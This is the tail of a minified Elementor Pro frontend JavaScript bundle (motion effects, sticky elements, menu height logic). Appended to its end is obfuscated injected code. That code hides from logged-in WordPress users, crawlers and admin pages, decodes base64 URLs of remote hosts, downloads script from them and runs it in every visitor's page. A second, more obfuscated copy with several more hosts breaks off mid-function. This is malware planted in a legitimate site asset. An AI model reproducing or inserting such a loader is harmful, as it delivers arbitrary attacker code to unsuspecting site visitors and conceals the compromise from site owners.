s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");let t=this.$element.find(e.container);return 0===t.length&&(t=this.$element),{$container:t}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o,r=this.$element;const a=this.getElementType();if("element"===n&&!["section","container"].includes(a)){let e;i=r,e="column"===a?".elementor-widget-wrap":".elementor-widget-container",o=r.find("> "+e),r=0===o.length?this.$element:o}const l={type:n,interactions:s,elementSettings:t,$element:r,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return l.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(l.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(l.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(l.addBackgroundLayerTo=" > .elementor-element-populated"),l}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(){this.getSettings("callback")(...arguments)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){var e=this;const t=this.getSettings();this.actions.setCSSTransformVariables(t.elementSettings),this.prepareSpecialActions(),jQuery.each(t.interactions,((t,n)=>{this.interactions[t]=new this.interactionsTypes[t]({motionFX:this,callback:function(){for(var t=arguments.length,s=new Array(t),i=0;i<t;i++)s[i]=arguments[i];jQuery.each(n,((t,n)=>e.actions.runAction(t,n,...s)))}}),this.interactions[t].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((t=>{let{default:n}=t;elementorFrontend.elementsHandler.addHandler(n,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function 